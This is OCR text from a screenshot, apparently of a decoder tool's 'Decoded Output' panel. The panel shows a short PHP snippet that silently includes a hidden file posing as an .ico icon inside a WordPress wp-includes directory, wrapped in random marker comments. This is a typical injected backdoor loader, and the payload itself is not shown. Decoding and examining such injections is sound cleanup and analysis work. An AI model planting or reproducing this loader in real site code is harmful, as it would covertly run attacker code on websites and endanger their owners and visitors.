
Decoded Output
download
<?
/*60cf8*/
@
include
"/home/submarin/public_html/wp-incl
udes/js/imgareaselect/.5371ebbf.ico"
; 

/*60cf8*/
?>